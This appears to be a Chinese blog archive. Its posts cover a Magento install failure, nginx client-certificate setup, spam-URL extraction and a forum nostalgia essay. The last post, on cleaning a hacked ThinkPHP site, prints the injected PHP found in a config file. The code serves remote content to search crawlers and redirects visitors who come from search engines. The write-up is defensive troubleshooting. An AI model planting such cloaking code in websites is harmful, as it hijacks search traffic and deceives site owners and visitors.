magento2模块安装环境检测失败
问题:想通过magento2后台安装m2e的模块,但在检查系统环境时,老是过不了这一项:component dependency

环境是WHM/cPanel,CentOS 7系统。
尝试:反复尝试,偶尔有一次是过了 component dependency 项,但定时任务项没过,结果还是失败。不得不先连接到Shell里,使用命令安装,幸好成功了。
参考:
问题:想通过magento2后台安装m2e的模块,但在检查系统环境时,老是过不了这一项:component dependency

环境是WHM/cPanel,CentOS 7系统。
尝试:反复尝试,偶尔有一次是过了 component dependency 项,但定时任务项没过,结果还是失败。不得不先连接到Shell里,使用命令安装,幸好成功了。
参考:
环境:宝塔环境中的nginx 1.16
过程:
1.先为站点szt.anqun.org设置好https访问
2.openssl genrsa -des3 -out ca.key 4096 # 创建好自己的 Certificate Authority,会要求输入一个密码
3.openssl req -new -x509 -days 365 -key ca.key -out ca.crt # 创建好CA Certificate
4.openssl genrsa -des3 -out user.key 4096 # 创建用户user的密匙
5.openssl req -new -key user.key -out user.csr # 创建用户user的CSR
6.openssl x509 -req -days 365 -in user.csr -CA ca.crt -CAkey ca.key -set_serial 01 -out user.crt # 签发用户的证书
7.openssl pkcs12 -export -out user.pfx -inkey user.key -in user.crt -certfile ca.crt # 生成pfx证书,方便用户导入到浏览器里。会提示设置一个导入密码
8.在nginx的站点配置文件里,在适合的位置添加两行:
    # client certificate
    ssl_client_certificate /www/server/nginx/ca.crt;
    ssl_verify_client optional;
9.没有证书的用户访问,会提示400错误
10.在用户的浏览器,如火狐浏览器里导入pfx证书
11.访问站点时,会提示选择证书,确定选择后,正常访问
参考:
问题:Discuz!论坛被恶意批量发布低俗内容,被阿里云风控自动检查到,记录在云盾控制台“互联网有害信息”分类里,因为长网址不直接显示出来,需要将鼠标放在长网址上,才会显示完整。当前云盾控制台无网址导出功能,人工一个个网址复制出来,很费劲。

尝试:
a. 如果是短的网址,可直接在列表显示完整的,直接复制到如Excel表就可以
b. 如果是长的网址,可通过浏览器的“开发人员调试工具”,查看到相应的网页源码,将源码内容复制到如notepad++中,用正规则来替换,如将 =.?"(http://www.hyhp.net/.?)"|.*= 替换为 $1\n
Davis_Chen在2018年8月5日发帖《和平社区,你还在吗》,感慨社区网站冷清。如帖子里提到的,人人都有智能手机,手机上都有微信,人们随时随地可加好友,拍照发到朋友圈。当你用上了第三部智能手机时,社区的人气锐减到可以用个数来统计了。
月初,受坛友之托,备份出社区网站的文件。了解得知,社区网站在约半年前已经不能访问了。整理着网站的一些帖子,像翻开了日志本,回想起以前在社区网站过的时光。那几年里,我看帖、回帖和发帖都挺积极的。骑单车在县城或四周逛,用数码相机拍好些老屋和路景的相片,回家后整理,附上文字发帖。期待着网友对帖子的回复,如碰巧网友回帖说“哎呀!你怎么逛到我老家啦。”或“哦……路铺好水泥了呀!”如果帖子能给坛友带来老家的“印象”,会让我很有成就感。有时我也发帖分享自己买了什么东西、做了什么菜、或看到了些“奇怪”的事物。经常地的拍照发帖,想引得坛友的点评。社区是我个人的展现平台,在社区网站里通过帖子,我表达了自己,向网友展现了一个“东山三”的形象。社区也是人与人之间的交流渠道,在社区网站里通过帖子,我认识“和平水豆腐”、“和平龙少”、“牛肚胱”、“默默”、“黑鹰”、“自家人眼镜”、“乐小乐“、”“放牛班的春天”和“冰芯”等人。或许有的坛友第一份工作是在社区网站找到的,或许有一对对甜蜜的姻缘是通过社区网站促成的……
随着导出导入的数据越多,想起记录在社区网站里的小事、趣事就越多。看着坛友们的头像和昵称,勾起好些挺好玩的回忆,有时忍不住笑出声来。偶然间,发现如今我在微信发的朋友圈不也是用相似的“风格”吗?形式上,也是有图有文字,时不时夹稳有“和平土话”的内容。本质上,在社区上的发帖子和发微信朋友圈的,都是我,“东山三”还在。曾在同一个地方出生、生活的;说着同一种语言聚在一起网上交流的坛友们呢,你们还在吗?
“在,我在。”abc123说。
“在,我在。”冰芯答。
“在,我在。”清凉答。
“在,我在。”星空答。
“在,我在。”河风答。
……
更高兴的是,社区网站的创始人“清凉”,他说会尽快安排网站恢复线上访问,不能让这记录了众多网友美好回忆的“日志本”丢了。是啊,和平社区还在。即使我们人在慢慢变老,但我们的感情以前就在,现在在,希望将来还在。
感谢“*zy”的鼓励和支持。
一网友说他的网站被“黑”了,现象是,在搜索引擎里搜索网址,收录的首页是一个X彩的网站内容,且点击搜索引擎链接进入网站,会随机出现一些其它站点的内容。但直接在浏览器里输入网址就正常。
过程:
1.在网上搜索了一些资料,说有可能是根据访问者的 http User Agent 和 http_referer 来跳转或显示不同内容的 

2.同一台服务器上的另一个站点不会出现类似的现象,所以就重点看发生问题的站点文件
3.站点是用 ThinkPHP 框架写的,尝试替换 ThinkPHP 的文件内容,无效
4.尝试替换 app 里的内容,也是无效
5.鼓捣了很久(我是门外汉,不懂php编程和网站的安全运维),无意中,看到日志文件中出现 NOTIC: [8] Undefined index: HTTP_REFERER 的字样 
6.找到相应的文件,有以下php代码
<?php
$arr = array('baidu','360','so','Sogou','bing','yisou','sm','google');
for($i=0;$i<count($arr);$i++){
    if (ereg($arr[$i], $_SERVER["HTTP_USER_AGENT"])) {
        $file = file_get_contents('http://bbs.aliyun.com/');
        echo $file;
        exit;
    }
}
$arr1 = array('baidu','360','so','Sogou','bing','yisou','sm','google');
for($j=0;$j<count($arr1);$j++){
    if (ereg($arr1[$j], $_SERVER["HTTP_REFERER"])) {
        Header("Location: https://www.aliyun.com/");
        exit;
    }
}
return array (
  'DB_HOST' => 'localhost',
  'DB_NAME' => 'dbname',
  'DB_USER' => 'dbuser',
  'DB_PWD' => 'dbpassword',
  'DB_PORT' => '3306',
  'DB_PREFIX' => 'xxx_',
);
7.注释掉怀疑的代码(return array 上边的)后测试,正常了
参考:《网站被黑检测》 - http://s.tool.chin az.com/tools/webcheck.aspx